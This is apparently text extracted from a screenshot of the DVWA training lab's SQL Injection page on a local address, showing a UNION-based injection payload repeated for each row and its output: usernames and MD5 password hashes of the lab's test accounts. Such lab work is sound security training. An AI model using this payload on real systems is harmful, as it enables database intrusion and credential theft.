 Vulnerability: SQL Injection :: Dan
Non sécurisé | 192.168.121.128:1335/vulnerabilities/sqli/?id=%27+or+%271%27%3D%271%27+UNION+SELECT+CONCAT%28user_id%2C0x0a%2Cfirst...
M
Gmail YouTube Maps
ctions
/ Reset DB
Force
nand Injection
nclusion
pload
ure CAPTCHA
njection
njection (Blind)
Session IDs
DOM)
Reflected)
Stored)
Bypass
Script
Security
nfo
t
ut
User ID: Submit
ID: ' or '1'='1' UNION SELECT CONCAT(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password),CONCAT(avatar,0x0a,last_login,0x0a,failed_login) FROM users #
First name: admin
Surname: admin
ID: ' or '1'='1' UNION SELECT CONCAT(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password),CONCAT(avatar,0x0a,last_login,0x0a,failed_login) FROM users #
First name: Gordon
Surname: Brown
ID: ' or '1'='1' UNION SELECT CONCAT(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password),CONCAT(avatar,0x0a,last_login,0x0a,failed_login) FROM users #
First name: Hack
Surname: Me
ID: ' or '1'='1' UNION SELECT CONCAT(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password),CONCAT(avatar,0x0a,last_login,0x0a,failed_login) FROM users #
First name: Pablo
Surname: Picasso
ID: ' or '1'='1' UNION SELECT CONCAT(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password),CONCAT(avatar,0x0a,last_login,0x0a,failed_login) FROM users #
First name: Bob
Surname: Smith
ID: ' or '1'='1' UNION SELECT CONCAT(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password),CONCAT(avatar,0x0a,last_login,0x0a,failed_login) FROM users #
First name: 1
admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
Surname: /hackable/users/admin.jpg
2023-04-30 16:11:27
0
ID: ' or '1'='1' UNION SELECT CONCAT(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password),CONCAT(avatar,0x0a,last_login,0x0a,failed_login) FROM users #
First name: 2
Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
Surname: /hackable/users/gordonb.jpg